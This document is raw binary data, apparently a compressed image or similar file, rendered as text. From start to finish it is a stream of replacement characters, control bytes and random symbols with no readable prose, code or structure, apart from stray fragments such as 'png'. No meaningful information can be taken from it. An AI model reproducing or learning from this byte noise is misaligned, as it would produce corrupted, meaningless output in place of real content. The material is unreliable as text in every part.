����h�r:�C�#+��ZFh c(�j:D��Í=@`�� b;���A@��ɑ��,ɉ�h�c!��j� �����L13j��`<zz�ǃ��i�7��Y��#?��<���;�l�&�C2�q=���ٲ%�=�'�F�J/A�_��0����P��/C�z�B�7�!X)���>6�
�z���><t����:�C"��؋���>!7�:Z��&�"�Zh���?T	=��}j� (-��p��M��@P��`3R̗R<E�Y����I��W$�%�I�2'� L �0A�ʳ��<8��ʋ��B2���bA2S.� �=�k��:�8 B�˛�F�H�k����?�F�"�ȁ1h|�F���w�2x�4L�ns��GWb����C��<��Ě�� �4H��CA1?�cH��:μ+��^+D�N�H`81���9�W��H��lk8��Cɔ|�Q@@wґ�Ԭ|�;08%��j��@���\Ξ�@ע�wK�`�\t�l7�G9j���;�2��*%J���,|��Q�dTF�=�(�#l�Kq��|�)�$�@K��$�rB���(*$GHC�\D#�W�K�J�tǛ˹�x����G��K���ǄL�x���Lʬ�V+�����j��r� V�E��`���7�mA,	��A`@�ĕ�M7���M���M�;�P�e���C��<2-�����IeY���H���5�s���<�E;�`SRĕ�����$E�A��J�Ƅh=(�O9B�JJlt?-Cp��yK �����6�;�@|T|��uЪ��B��S���*��7�yd4�C��У��#QZ��ƨ�@�W��5 g��Z�`L�8���k�+�$�����l!�oؕS�74�ı���,&�1Nl�7�"��H1+Ţ�<�R	�I䈕�	����	B��A �` �s?��P��
eP�i�M(���ʭ�*<Tę9C��2�2�GZT;kTG�3H�I%�d�NP0O�S8YO�KP�*� �X,��ť�I�ri��LX�U�bH:�U[�
����L�H���`= {e��:�S�SaD���J�s��	ٞ�N|?�8�+8�Ɖ�nuR4'e#����X�s�=j��Ё��k�/-�1}�s(
��S�lZ���89��S��D��)�h�\ڕ�XdX8J�$A��(�ஒL������C�7��Ɠ ����=t��X�]���6���K��Ex1) �O�/;�������ـl�W�U
�!�^�J���\5���Y[F��UA�HڠH_8M�����+JW+ I��Z�@A��+�?h�kH�sж�-�j�Ghk6X�VLN �@�DW�vŏ�s�q�ž���#ZA���5Hk
y�-@68�+�@s�����Ƶ\�(\?��;ȗֻ�A� �-]�m����=�(�1וK�H+�]��T]�)xY#!���BU�aU��9��3L���'>�E9�	��	�b�-�pѶ(>fs^���mD��xDQ;�H,�!x�[�L�VO�x����,�TR��N3a6 }��y���P1&�k��3�h2(x�[��
�Y:-(4Е�y����`9@A̙�+��݀N��J�����0 �X��%�:�8���3��+םW�E�u���ݕ�� ��	HO]��f,8���5�<H=�	r/���+�b��-����^e��;���xf6Oh�^�c�f��h�{�FV�(�i�<k���P�>n�m�qx�@d��|�\=��U�� 7ާ ������������J~W�Đ����c�0���C�`0I��MR#+2�����H�p�;��XV�Y�4�`�FzJ��^>ݎ��q�1�(f��,l��f�m�W@��b]�����f`*�-H	�V�Y^�h5uv�� C5 hv2PN|�.�x!�5Qh��g܈���"�VP跉Dp�O �o�m 剧ȉIL��g�Ο���v�-I� �?����j�n�@��
�JQ���S肓�
�hv ���"�8���!��jZdS� �&�I����\练������O�X���\ f�=/�j�+�����:5սl�P� z�u�$�<��f[�YŐ�:�a�L��SK����	��L��/�{�g���}��Y���p��ڸ�����g%-mɹ֞���m	��L�m1�r����r�R�#�f�霷�{���2�\�V�
N��ɗ�Y���Р�nZ<
�x���J1��- �$�����e��O�~$(���Fv{:"��x��0�ߍ�k�2�q#(��f��ݼ���(F^*�bop���-�ufU�y4O��w�NjO����:f}���K����l_��C��h�G��|�@^"�̻A�7�><�����  �X�P�E#��.9K��i��vyvC�����^\.��x/��#1�J:��1�i:;��K��\%$	��=����a�&�x��k����sL�%t�L9���etG�png;�o?��s��]
��t��k5�t��3M��g������61Ah^�lUɃ��h]��S<R9xh�h0��c;����l)�|g7��Nf�j/*r����n����c�s�:�g�ENi�jPn��.��yw��h;݌��`P��T��X��	���� �ݣe��.�ôP%��'�o�'��뉧�F��G��*����`��kLH{�Z;��USžȮ�?��U���lm;�g4 �d���\�����%��t~��l�oBt���JW�p���"g������A���㰙%g&�1�>ЗPs����ųG{��4b=��i�1�"BBfs��j���煋]K�(h�`��
B8���h�Q�8�#@m����-]N���J�u����2d	BxP&�ǖ s��4�'РB�R(j�J�.h��)͟ԜJ5�O�I�� 5�k��bR�a��5��YB���*r��[��1_�|�mfl+V���^(0�����&"+�oO`���㥫ӕ�Fj��֧Ԕ�j�̇*����NW��gq����ĒWV����DX�+�����HP'`�:�"[�N��b����b�sJ��o*��Q��\���8k(t�p��_ye~h2�)�|^:��U� �&fV��qB��D؄��m���Sd�F#6B��3��5����PC=.��C>��D�s(,�F	:�`���JB�dҕm(PTMb��$H'����C�IT|Z��&TQ�d�Up^�UR���
y�B�`��`x[���pj��S�.|1�W`��G�-֘Jp'����Cf�tV�f֜�k'1��n}�G1��3�6�t"����p�w\r�)���I�]���T��yטYQ�U�yF���Voִ��Sa�K8�`bx�Wv)����~qhXs]��&M�B����_��n �w�_�/Ƙ$���#����	�Y$zH��I%d�T�b0 �IUN�%�?�q�{�R�N.����Ye�<sU5�B�l�fPVѩ'Q4b��g�V�VSy1����5�37Բ(�y1
`�f�	�e�i�v����j��Z2 ~��|��I:Ѵ#+��F�[�a��r��1���*��v�6'��g��]+�Zᬕ� �8���`�U	 ��.��>�[�+��a	����[��.ΠQ�����x���0��8$[�j ��ꡜ��/�j���,�/��Q
��Y���ی��;��-�D���0 ��
�Gǖt��64=!Hjd�](x`�h�/~La�F6�X&l�q��s�ݤ&�
0�\�
� ���cV}�4t���9HD�c��}`:�Zt$!K}'�	�y���a>LIٛ� D��^���,Х���u�2�4;�A�[���F,E��&<����.�O4�01Ly{���H�"k�>"�2��5�R�:�?ט�໤�t`����s�	��Ǧ�m.)����:bb ����ƈ;�e�	2.�� 3 c����Y�V�W�c̥.8D�#��ŧ�p����?#�C	�?�V+d�p�7\�q�Ô������rg���>������<A�M��}�A�O`����N��.z�u��P��1^�,X�ظ��$����"l��|JS���� ;C� 棖"�*�<����6����$KV��!u�_6�1���f���'?Yʜ��=M#y �obp�j7 ���`?A�B��K@!-E�y��r�KO���&a$�,�t�l�!a3E�=� M���B�d�����o�6�筀��g-�p:���O �Pq�T���xO�T.=�s����47t�\�niц�!rT�b�$���*}x��.����Hx�S����@�#��Z���r��m�C. P]�*�,`�M�h1�"vu�,r9ɡ��ثdRgR��lg	%)I��M�(L)�U�� �/G+s��o�G�M�Z�
��D��,nզ�@G��k������ڬ�l�S��a�q�M�$ah��;����yF8m�͚���BR�)Ҏ��L.�v�-䢥��'S�R?��O��k���˖�k��&� ]:�ck �.5���`�Dυ�G&А�э��3��	�9^b^�=���)�F��]FI�B�0[
�$dB@�7`��ɓX5)�h�!��4��*�� ��`o�J�a��p�\�\�P5r�QZ+q/n�`|��3\�2#���!���Nac����0>�C�t�ܳ���v�Z_��X=�@��x6����a�,�P9��R�k�tV�w[e�t�:�N��|�X&� 8Wa? �Yc#�D�E!U�sC>#�����.���4�솣��H����bS'�)i�.K�\ʘ�P��-�zco����ĩ>���O��`;- /񺚀����p�ye�
���
�Ӂ�Ka���0�ҌbtB��;���b��2�8`�-��ۙ�cOus�c� g�y�"���Ng���{��:@���Me
Xy�GJ{���Re�8 ��z:�"�u�o%��E�ͻ���D^�<{|�3�x8rg0�z�D1��ʽ���\ ϋ�MgNs�ט��4����H�d��ĩП�v�R$�b&?SGz;|":��L�� WN+C00�Up�h�eX��O4�\�����۱ѝ����]=1�MV��`d,\[X�H�4�
�i`CiC,^9<����D��ha�z�G<�t���`��������l,�� Y\B��Y����-QA��
���H����aP��@$�]SY��o$��N��d�L��Ǥ��e�:TZ%�FhO"��Tb%�C%��P����yΜ�S A2y@,�v}U@E�*f]���PI�%�p���.�B1Н��.
�2h�SBcl�	�`�F8����Ol\�c�'��"�Bn�& 7f�1��=[�e
�(Y�d�hr\@:mB٦���5�>e���=��tN���@~��V(����t!� C�UB~���ˌ@�t���2W��C�Q5@HG�T��[��BT2� &�����LJR� �!ޗ�@�,����+��I�NX��`�Pf���ԕکyN��SC��;��>���5��� /t�������$�9`�b�UA(HC)8�14J_``��0�c1#-���RB��@0Lc݁-d�6�i��5��n�A���(�s(�N;��;�=��B=�D�a���x@y��*���Vn�A*�{h��<$�%IIP��M䃵!Ԉd[�D �y�o1�K��I*p��BdI�tq�@e�L���d[��[�O�� eQb"y�'˨�Y�X}RSj��i҄{d}tM��Ae�0AxgX2���"q�3��0��;�/IJ0�e3���#dl��eF�F6b�a�0�aBa���j�Ʋ	�9U^4�9F Q�e�v(Aul^f*K�t ry濉����hn-U�*uA���A�n�!B�&CIAm��bbG!��_A��W�d�'�|W-�LєB@�KJ�Fl�K�˘ԤΉ%���T6�#��+���ey�P�� �z2��pVW}���1T���'� *�,�%�e�Z�~%��PC4[f����0-�ap�bLFc�3Y(3f���A. d����6�`�ji��8�	Grx��d\��ݨ���L�ZN�&-���i~i�p�ޒ�k�4��6�>\�@]����Q��r  ���-�i�x���)�����8��[��Ƶ�Z	H@�u��}%R|N$CL�iO�@ Xy���r��*N$��lk��c|**xu���Є��D��OC��o쩧9l�������q��#�a��p0�� @�~`��M^�a�*�����i��6�<8��vU3!,ٲ�)�@ڨ���D��P�gM���6�i:����餀k�+�����Yu$�&���te\��"���h[��Q�zd����,C����Hd�)�vAI�k|�Ί�9#��_Vl�*��v,7��ǂ,䶬�uL�@�V�T�l�~Y�X�7`x1�����lj�Ɔ��,��+Zl[�][~ƪ&��]
2n`�b�d(jčmy1�꯶�6r�3‱�S�����ٞ�.�;9�;���m�T�k�ɝ$p�)�*�φP�
.���Bʦ���n��%�%g�"�+܁����Zo�^n�K)�$�,K��K����d�r�����F�p��B�Ү�ޮ��
��ۡ��|��I�p��n�?^��~U `�j����ھ�4�$��ВJ`�j��]�����a��6�L���6j�3�o�� 1 �	^�qX�s�_6���!�m"|��ے��M����G'30Rt2��NI���rl.)���r~���.
}T��h	���0q��
��	窩X�썮єnGP��Z��lT�BP����C�B{�%xr"T�h����w��{���gC��d1�¬l� ��z���V�/�q'�#�;ֲ=Sf�fdF1��]&Ɗ�/+��:\C�by�������a���6�9� I�$�	���ڢ�:�(�*�m
}h����'+�'��j[ҙ+*�r�֜­K��ӛi��-��K�8ne�	�\��G2T0;�ˑ�}�1G'Fs'��D����0��NY,N��+\s ��<��6s��Rb�.�Z��Rj��H� ��L�y�,&�3|"�0���ҞUG� 43���AF/\����!'����^���!�;�A	k�j4k�i�F�|�s-1�3�����"C����t�#0��hv`��Y�� M����s����lk*O�Dٰ���Bi�n�L�`!S�r߲	HUOv.a��ڇC@� }tuCxn� �P�uK�5[+l�<�Xf�$*���cb\��=4�]��e Ă���Z)yk��W`��ĉ���`@C��=7�c��1���疘��]���2�M`��rw����^�*���@���6������aU�G`mm��pJ��["+rD �,����dAdw%7�$�4wⴙ�흘�ZL7�4)P�2�j�Q��Cvu��x�ԟ���2U�2{×�2�s���}�1��BX�5Y�u2���9s�)`ƾ��_"1|�r��=Ե6?8����5?���C��l���Sbx=�,.�!��}5���3���["�(d+��F�G�(\ET ��Zrֺ����UQF��4�d@��My�͍(�j��F � כ +7�s��'�-tϻts!B���;���"��i�7d������'����:��w�;d���'�G£�i�K�2�%,��ٍPv��{�N`37��O��<�z6�:7["�I���ĺR5DW���|N �_9/D�J���!�L3zԴ]4���?��RJ�A�sƴVF�EC)D{@o=�G�3y�_;���F��Ai"�J� �vo�[h���V9f"ayL(w�B�c˙׻��-O?���OZ�}����x|[�+�3�Dg/����BU��:�o���|}W|�C��_Æ�O:��: !��/87��5�51��ʳ<Ƕ�]�|kRi:T
��#�ye�:��c<D ������Ǣ�a���/S8pў��4�P�|�<�U"�1p=��1��k���9�o�G7A ���M������"�9;	�% !�� AI6��0��&�3a��;��!p��AH�H�y��5x�L`�&*x�\�2dM-S���(�1]RA ��Kf����tD.��V�t묟Z3U)��쩯_Ȗu3)Z�R���m$�qa@�q�/
@�]�E��Tl�Qx��1?�����#�B����&�%5�!�l��y�m.$���y�W�3��3lٟI�.��+xS � ����SB�.�E��!��9q�r�'7��w�׹z5$�O�s�W�e��왿l<x����C?.J_Jy�@GD��h\�F�r$��B	!��M4�гCn��J*�D�n���A�[p�2�q�
R�Fz��!%!@;(�"#���$�LR%Vj)-�d���'rr��(B�
��(+�(�l꬧@H���*+���*���4K�(�4�������B����ԋ/�@��D=�����N�ɲ;��@L��-^��6\R�g�T��ǵ{\{͞TS���WBs�0ys �a���t�,(8`�����C�.�+�Kɺ�YhɃ���N���f�qĘ�X�#=:��W� Ġ���ȽT�+���7�W?��	G�D�s6d�E]T82hHǈ���h7���l�H��\�Av�I;�@�J)j�	K����K�B1��(�d��0� K���|󼗷���:���&�(X�O?�IP�Ml	-�Pt�F�֡�#c������J���M���l��y�T�@5UպYe;W��,,�����.x�&�K���Oa2f�u��Ƌ6�j�����y��|a�>`���r�룿tׅ��fd�v�y,�{�P�}A�&���ob�c�8�j�P�E�����a�#�qb�y�X��蘣E_�M�9夕Β,�8��f��&�)�Q�R�+ڼ9���huZ��4��%jy�Z�
`�!1~Q�� �����lh�C!h���Y"6�U*HE7��o���� <�:����C�d!q�h�h`UC܊v*���+�z`��L� ��E3J1�։�8+ԅ:���
�D{j�_�N^�Ý��u!߽��+-�'� �E*�������{7
��*VHIH2ґ�
&�odP�:ߔ\���DK�K��?���=���ؤ��Q+Ns�_ �4�.�L�$]�ȩ�j�y q	�g)�P�֦�W��3y��T�����UuC2>y 9}��B���a��!#�IuIRF,bd"&v�
�Ј1��Z��?��OE��!uಈ���f�q���\�/7��_�`��QJ\4�zD�xDz"�� I��B:��4�1H��|53�*)<X�&-��~⌔�P-�#ER�w:�aIj�*A��(Q�O���pf$K�B͖���U	B�k�A�0kS\��t2��*BsU�iի�#�SLuO�J�p��k���Ld���\'�����I-N�#[���|��ӍC�h�j:���v}�.ؘ��AtC��%`фE���P-��h���-���L�#�� �<��~�RE�#/�iLe�*Q2'��ˎ����)�(����ԥv��s*Z*�W��!�T��Gx�U��i��4�_�
LM�-�ƬZ��_O�pm!|&\��*�>f�`cV�6#���p��E#x�MX`�=�b�k)�;�/'� ��ҳt�����I|f�"	��.�5.Ɋ6[|��iQ�&�aM�E,�@�"/�v�l�<��am��(��bO{;��V�H^�D���i%��Ԛ`�(̝.Ϭ����)���V��]΍�L�$_U��Ѝ4I{�^3q�0���*)ef&���LZ�����n��ަ��	�	����0�����BLD�Asq����2(w��龥��>���x1<qnp��hѨFH�����V�ZU���
��,�W��bD Y���+$�2�e�)̐�&�]�24�Y�k.ʽ�,�lw�W�3�ûgzKɅ0���.�s�W�΁.qE
�&j"=L��@4Ŵ���V�j�n�������`���Y� �D�)}��3��#B�1�Ng�љ�\4ž^�����CF��^6�Ә-9D[�Y���?�di/ٵb�(m��<��y,� 	\uk���ػ����y�T�3����暥��`M&�D:/��Dϳ�^�k2p!���m��2���_3��@��g�8. lVї\6'״Z�r�m�L���}hs@`�	 ��PD�@旗��/7t�<v#�M�e�#������g=�	�L��T�z1t�u�/`���R�	Xt=?�
�)S�`�q�N.7���v	h�!������G�ۚ���̅������,
�������+�F�jM��d��L&�ʀ������0,O��lO�z ��m��K��J#�H��$��L�
,�i\o�:	�n(��P�8f�7����)���瀯��/f�B�E�x�� �(? *]��؊!>ta�����>$K���/���0�*��4$t Dxo�2�ښga�R��ҭ��m�>`��{����'�/�irJ �$ ������M����K��/�H#%pbI>P�BP�0���e����,�:��B/�J5�m�np���f�����#^nW�#8�b�d�(g	���hm�4q+��=����
� @&"�P'�j���Ʈ�р�O�����1�?!�!`f��@��QF E�-E���L��z�돴��&�{�o#	ɫ��_Bﲤ��G ��Z����*u��p�JXUq�%��L��@ fQ1h����a����`I��R/��m�1�^ON��CՖ!��pƩ�oY\�	����!�ʠ
� ��[G�p���"" @̑����P/�i�Ќ��=��n!���0?����nAĮ뮍Q����F!/S�D�!���.�� ��"�"��6�#!�#	0��''$��R��L+l�r��Qr(Tr%g��`(.DB&��&��^Q�h�u2��'u2�@o(����(�����R��K�R�~��e�|ņ�p`l;��1n#<.��\���qs�d�=(� D.	.��
 !�N/��C��/kǁ"TB��BE��g �@R1��r�!!/S!;
�6�3	qG�h�1HD�H�4�G�P��0O3͜�51)5QN��i>+�7Y��( �^(&����8Y���J��9��JWk:icbP(=�1�S;�r:�R>{p�jh<�	&�:��,C��2��4<<1
7'��@���c��"N��/�q/A?uH��Q�R����ж.�*�R�����~�^$�F�D���zR��|�G��Q�i�*��O�*}lt5KFJn��N�H"#�GK���6������V�0#��i�I�ӖJp9�M�Jcq��./�t42�rZ0���J���;9�;�4I^��j:������	_�N�P�T��Ψ�ȥ.O�{�`A�t��q/��$�b�@@�	h�d���cAQƎ��Q�HE�DKTF@f!PUb�/�\�"`TFg�#k���W_�d2�Wm�&`i���X�KؤX��^��H�uY�D.���U&���Z��Z�5[�[/�[=�*��R)��䄱��F]s�;U�p�E�G�XN�^�/��O�K�'<������[u]>
a�a��[N6��]'�f]!Pg1�@���Q%�r� &n2��E� u?��V�P�-�
US5�̍8�b)��H�Fv�w{7�F�ޮ�#Ȓ�@n�-<r�ܧ��s5�y�Wl�bh����.p%�^�x��$F�S|��k��'��3>-�`�@�SA���w~+�~�1�~�W�*�*I����~2z�W2��k��x+.+/F�E��b��Q#�tu�$b�C� �/6���yLw��o V�|�"�y�^��k��ix�a�v��yxo� �8�m��A!8��Nuv����tIi	��XW�������W���- �Xh���ø'[xt/φ���X�{X�΍��s�|k�<���X��#�����B��Q��	��� Y�˸�d���.�x��؆� ��8:>Y���C�"�w�E8�Q��v� ���)X?0�Q# ����q7RM��ȣ:��YX�]X�����Y�mȒ�8v�� �)>؈�8V���������������p*�E���x9=��k.��X����8��ىn��X��ٞ﹞�ӑ����Y������9�_W����1y����#��5�'�l�"�1�a�u�/7�^y�)�E�V�+���Iq����Sؗ��'SD�7O9�� ��St����m#�ؚ�ڛ�����i�
v�+79��8���OD��y)Θ@r ���������/b��Z��e� ��������YqA��㑣Zk�v�	��y��"�e��!Z�)�`ؔ�rH6�D��M �a.�A��r�`"<��yZ@�C��?ZܨL�,�9{���d�yRD�c~��8Ɓ`[��Z L@�믧����Z����ب����.x �t��x {��`z�-�!
�����8��C�G,{qz� �z����` ��Ě��۬���Z��Y�y~��0�e{����z2��Ꮓ�⛑��a������·ف��A�r��A@�����㺂{?2�" ���Xp����E�a4v"ȁ��a��[��a�M��ȁ@��{ ����{9b�G�Ĺ�Ǎ���㼻(��
Bm<a��{�}h�����ۚ�X���HD���}<��<�����{�TA��[ �̓�ʇ<�o����یI����P��������#�<�W}�����Է;��Q��7����{-ݣõM����A��|��.��
<� �A?�Ρǭ��c��z�G 7bXDal.U@("�S��ýG�T�Ϗ^�]�<ޭ2v4����K��D��!�s��+]�/���^&a֜���F^��8��o�����zEf����.�\Н\ف�|�L�N��Y �'�凁��²A�_�a���.ۓ��C] F]�����Թ!�U]�Eɑ�!�G�~������Q����=\��a��	�C�yA-����!٫�h���;�^v�T���g�������j���s�)
vu������a^�s��c�:�6�V:aL�ޥˑu��1A���WX��֓��1��< .��yZ�'^�=FO,���8 !��˓�!��-{�>��ئ��M����[W �a���Wv�o �<�����|�HPV�57ͻ�����^�|�U8���)��a�s�4 �bĈ`��5�	�/O�#��D�������lLl�D�b�`�Ρ��J��!�&�ȹ���I��cN�<w�<4�PDC�RU�� W�� /*T(TE��"�"��|�p�W���\�DW6TY���
������^�t���v���j�QAL�������
yY���C˹���ڀJK8�:5�լ��~�56�Ѕk�� �ݼ{�� <����?��^L�\�rxH"��ނ,;#d�I�'�� ���1�F���H�k��爒ʞm�~���!`�*����
.�`�>([¡A��E�FBL��F#�&�7
��@�h7H6��4��a�7�i$�@O�dT� (���cӼS�����0>��d�?` �M� �T\UY�u�!y�BWl4�4Oy�Z��X����E���Z����B6旟��V�A·�c���<�ݨ�U6�`Z�����j�%�l�Ud�m��F*��!�jq���5�gHtL7\ܬu�\��2ߎ��jNY��s�x��^mԌ�X�o�Y+�Ay7�D��qn˭��&a���N8!c7\h�/�4�^Y��H�y�2{έLHT/I���a6�6Gb~�q��=��� �;���0��K:IqPԒ"%����T�Yb��U_��C�c�0�Ba.d�Xm��b)D�G�����ע�Xċ~BN�&����0<0�P}�W�iY�P������֚��yJ[���Vj���q)�0 <��*+��!��[gB��G���^Dl8��9-�0t0���De�J�R��m�c�-��^� ���y��+�{�s��4Q3�� <B�_���E��V�6�z�G?Bp�7�%��rI<q�Lb�C$F�q���ZF��U#���.��X�$dǯ|�`�.2B}e� S�y�eH�6i�bC��� �"�Ȕ�<�X��������MŦS�
���&6S��l2�H���Wu�����6���,ԀGZ ����&� �4nP#>���34��Lv��P��C��
r��Tpas��P�,4��:��a��H�=�vZ�&��}Iz���z��a�1$%�C)\��ΆƋXP���']���R:�1�L{_��E���gQ�	D���M.d�^'
����I,6i�8���s/B	!�d�,��4���-퀒jF�� �4�5Nm�k�ƨ�����O	0�;�u�YA�8Ҥ�䀃%�0�~ӈAlr�c�� =���G�t�aA�� �T��0���\��9�a��	��#�?��`���x�l�E�aزF���0uo�����]`�c� �ذ/d���H�0�:k��!�R�DN���i L��L�i>�M)B+��I4a�dR�l���KY,��V�:�H@�쳐J�c� A) 0V�e�<5��XT�t � �0Uْ]��TX'�L�;��Z ����)O�ם�����}0��-Ϗx0V4Pc�N��	�X)R��"�E�X(i���D���F�P]��k�r�y� :t�A�ʓZB	��E�
F���<bD.JS:�d��/�SdJS0��o5ԬHłX�x�/�À[4�ڿܨ�wzM樥� �7����E��4}��_��&4x�4A�Y���Pu�[�zMeGf�"C�hJg���@&�� �C�
%S�i4`��d��Ϟ��Wg �v.��͢��Nd��w9��sA�F�
&ہ��G����[oB�VqR�	�(W}��0�N�Q 
Z�Pr#�Cb��N��t���9*����`�󬶤9ʼW��(�-8(O&k�Yr!�`R� ����~7"R?�gT\��S�ޏ�c��%.[$�Y1�)	*�4"`km��`SS�N8A�?|'��dJ��:C�@�i�MBJ�u�P���c]�=�>4��5�Y�������w.���8b��f�'0��\2�F�qo5�5�:R�Ƅ��2��Fw$�$�ߚ�,��Zs!�X�H��+"�����+����yh��K��zE�4���h�� �8�'��.�*��Z�_��qɆ��iL��)����.�� �-	3q�Ép\'���6X�Wrꠃ���\R$����#�jަP�lk;��-�����C�ŝ��U:{�@��lH8#�k�厪`��`�h&����u����aQ&)��~xp�&JD��Δ�J�cv�E9����[�ޕP���Q�k�0��O�Zy�Z��]�Cou�c-k��u��o~g��w��}����h�A�qq����;�V�E>�Yq	=�St�>��(������'��龼�(����7�B@}ۗy��f�ygBc�=ףH��1Gz��z��r�G{u62��)�Qz_RV�A�B���`[� ZQt$~O�|K�|� �}�f!7���2}�s���Y;ւ��v�w~���68}�w�6`y���ǃ��U��D�H�']���ÅHt6{]b�w�b�Ks�~k}�z�&z�#�"ǁ�=H)$��{ȇ}�`GȆCxo%��(WJ�Ae��G�QL���cKB�Bqv��}�����L�7<E�H(���������'c@f�>�}Y���؃�� !� � ,    >p  � q�k����+
Z���C4� 
�4�"W�i$�Î�0�xH�ǜD
5�3%<�<<��@�� 5%��D��M���1Xpc��H|)�$PyK����ҁ�J�ъ�ׯ`���J�ٳd�%��뎷pȅ�\�Q|���ˬ/3�|�
~WJ0_���
�I0p.$ �a ,��)6/�A�	�hJ�Aw�L1C!D(z��T2D%C�E�T�TL�2n4 D������`"�����Q.�Å��3��?�'y'!�P���؂8��x�����\Zݟ+�Ƌ�h�ńV�q%���6WU
����4����É^���ׇ����ʨ�/-�"I��e9�h��s�g���"�|V@�&�1Ol����~�,�Bq��!�K:i�G]d҅ X!ԂF�3/�u ���UL��_M���W'��}p�O`E�O�'h�v���27�E�
g���Z�-9�� h){��g�B: � ��;$"��.��
�a���
b8��'�L��YD<C��1
��84��"2E�ΐ���QL(9���%�C	��ķފp�Zަ�|����fJDܚ�V��X07�Jx�T^x��/P�ik�Ye��d�����
�R�;����t$�f�\g�e�[�W���^*�X�!3���*0��j�˺5�ę]�@�d,�@ �#l�X�/�D68�
�,D]Ƒ�*P�de���"��~�d
>Ĥ`N%��g���/����6�@�y<I"ޝe@�x�� 8�2�V���H�d��?*)����rj2裗�_�.jPꆇ���2�*k����N60��А�����Q:�c�8�m�|.�6�J�<�J��hF(�cVT�|.��P�13��`�����ݚ�"��9�/�k��x�ۚ��Z"'��	���ũ�}�c��Ԅ�2ҕN�t9�ZE"��Nf&���3;e�*&XA�R`�ˀx0i�i�@�����Ѡ[6@�. �8H�{�2���6���A_cI�������|�H ���}XXu� ������Sf�c����y@$� �@�1r)��㹕\�
Z�Թ4AMY0.%C���#�Qe(/#��[e"���u��'F�	4������V �CI��՘�xEk6���z�5�-3��f(��A�*!01ƭ�|*����E=~1;p�r�����(>I�|`�� �x�Fb�|+n#�{��$�rb���"E�.ul+$��&x�HE.�Rd�%%	���0�Y&/9�MbÆpC� B@Q @84L�nP�?� ���Hg��ԩ5�	A7��#���曬�&0�KY���S7�Ds�{d��ïb"n���
#_!.q�(���=�S���ZK��х��"K$�J��(�Z�	N EX� �(䠒��u�2��S^�ɸ�^hDA"�""��1ɱC��ށ�JLb9i��L�� �4�a.J1k�۔ه���n�ɚhB9�=N�	ND�������r�n�W��HUC�y��� �U�BPAb}.Z��'iPR1�_��]�t7s�]a�P�af����\�C̠�Ml�Y�[�
i�7��j��;�f}���A��ʧCd|��"�&L� `f�Mr����tC2t S������p��%a�1�2���mw0�g )�U�8P���'��K!.�W#���@�d/��⽫$�3���x��+��� *LRL��e�Wk��D	�4�O�	�4˫	tV[���*��Υ��%�	s>��x ���bk4�x���	F� �$�G��-R}��E��9#�VB�I���ɪr�R?�eD��DdtO':"{'l�J�;�];��M�k��AI���ܥ/}9��]�G��������9[�J3�d@RF"�p�ڀb��͢�B'ݵ�T��rs��w}?px$`8��XHz�P��+�ij�`qhĻ-'cDuLfA5��@�.�Ք:됩k�K������_���=����!v�le�H5�n�B�D(Ldۇ��v��xo'���v��|����k
��r�n6�'L��H�,���m��d��M���(��9-M�]"����i�B*k9K;U}fz�]��̸ƅ�q[�Ify�5�s���=��\xd'�.O��asj���Z5�� 8��z���8��"��p�SPts�	X�I=F�������(3ZE�C��N�ў�PZVy��E-u���8��ݷ? Z�ع��u��
xe�,-��ὑx�.��U&6�	O�L��3
����p>�ޒ=�sJ�m=0�/�.�$zPD=f`8�	��{�S�Lf7Tp6op6 ��
g�v��	�g|ȗigwp0x>}�ׁ�a[��%�yOj��}ʕ��q~~7�W�MքM�krI�k�l:��7�!nQw۶D�" N�d�@'� g�z�s	Գ�`�l3Z� ��1��Q'��Y0�D0|+�u��o�r�#XP��H}���l�0W�p�cw�1��1F�w��1C Ie@�h�d�6�s�*�sl!�rW�e�Fy��X�4�7K�5��BJ��ݣ�U``��= N�v�S�L���X&7�/)ED|�=�z]WW��oʗ_#�_�؈#�!W�v2M܇�-����\ko�w t��lހ������Ɗ�����rO!�]�4g�(i�6��R�`�m��fgo�z �@��zpZ���n՘R�4�o�D��	�2I��Fp �$���3��X���yx1vUۧ)�d���q�hB����G`ׄ뗄��x"�;y�g���2���zc�=v&��h�-��v	v��F�R� 0�O��R���\DUo\Ab$f��19��v���z����X���\0�J�jD�j��w���h�y��t�V�d�g��wx��("�xN�\ɐ��<�K�&�z�B�Q80>����(zui R��|�`��ba��07qz�?�i[��oX������7�4v.����v��у5Fq�B	c�xؙ������	 dd�IlLa�r^`�W�W�U�Xf�/��`y�^؛ (R��s�$+@f�R"�K���4�`"��(
8 �̄7f�����y#HE	�	��Р�*Ș���m0�YX��h����q�w���$%�	�y�`���9 �����xj�=2��'eX9l�Y<
��I�e����_E��Y ١_Pԡ@��py`@!�ω�{P�� 
{٢r��h�R��/���8zi�i-�#�ɘ�@ӲMh� 8�(�	F6�0R�v����cC�@�c���8]Cx�G������d
Zl���\���X��p�|��-xLKTL��F1��U���@֌�������V�Io�3���EJ	��v��~�PW���j�%$@F�z���M,��c	��J�@t �%%�$~㗫���]	����]Za�i��Z٦	��0��)��{КD�����3 �It�چ�� *�
���6/�E����M�F�1 )�4W����{� ��V�a�MS���ѯ�j�,���F�+�F9@x�\�����%�#4+���]�:�U(�c��*�	$%#*Z�w
�u沯�zșY۪Q����9�-�%&�70� 0��!�_��:
v�@�ʂ&'c@p�aSˤK��v�D�/�xh�ex�/Q�b;�sᰞx�"R6������QY��+f{l~�l� X*��Iy��"s^Hn�
[��D�U1+�8�����؄?r"�ʈ.8�űE��ROU���$G�|���u��8-g�T�+�S�ZQ�,��ڪ?����\[�號"V�i��X!��L�I��|�xa��9�h�Av5r��WK�p*�^)��$b��Z`�6lò�`P<�à pn8��� q��=�G'!jA��;_
���|�˹�{Zq|�N՘o����n[�˙7�F'<ec����w�b]� �pbP�Z2	zL�!�ګ��~���g[��W� )����/\���7�[���"b?�Ką��0 �P��`�VZ�&h�R7�
�pdM���b�#�P��`���Ǆ�y��2ʯN/h!OC%G_/��c�r�J�=)�u�@v|	E�	�P����l~@�z|c:�ɋd�9<�u4Oy�릎���ʓ���UU�7�=l�y@���]��uC��<%/CN��
T�Q�v����p�*���M��!��2��h�l�
,���ٜx@$8�����Ƥ�ƞ�w�4L&�p�P?�B���{l���̶��$�^(|#W��:Ry��|`���s���ϡ�5P'h��0��F'�A�0��n�P�P��t�A�����&5�չ�wb���=�����9�Ói
�R�z��t�׃Sz�~�0Du�y�C#�| � ߧH9-���z\y�E�1���[�5���
�P���gx�V��[@�����2��7��%Q����	�mt�ȜuI�� ם ʺ��=������L�y��ym �����hAAJ�C*i�0���P����n�[,���a^��,���}�� ����l~�e�����>�]��vr�TX���{�_!��\V��-�־��
